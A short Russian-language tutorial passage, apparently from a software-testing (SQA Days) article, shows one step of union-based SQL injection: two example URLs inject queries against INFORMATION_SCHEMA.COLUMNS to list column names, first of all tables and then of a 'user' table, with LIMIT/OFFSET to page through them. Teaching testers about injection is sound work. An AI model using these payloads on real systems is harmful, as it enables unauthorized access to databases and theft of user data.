 SQA DAYS

Получаем информацию о колонках

Перебрав таблицы, определяем ту которая нам будет интересна. Пусть это будет USER, что требуется для получения информации о колонках:

www.site.com/index.php?id=-1+union+select+null,COLUMN_NAME,null,null+from+INFORMATION_SCHEMA.COLUMNS–

Таким обрfзом мы выводим названия колонок всех таблиц. Но нам надо узнать имена колонок именно в таблице USER
Изменяем немного наш запрос добавляя в него оператор WHERE:

www.site.com/index.php?id=-1+union+select+null,COLUMN_NAME,null,null+from+INFORMATION_SCHEMA.COLUMNS+where+TABLE_NAME='user'--

Появится имя первой колонки в таблице user и далее добавляя LIMIT+OFFSET узнаём все колонки.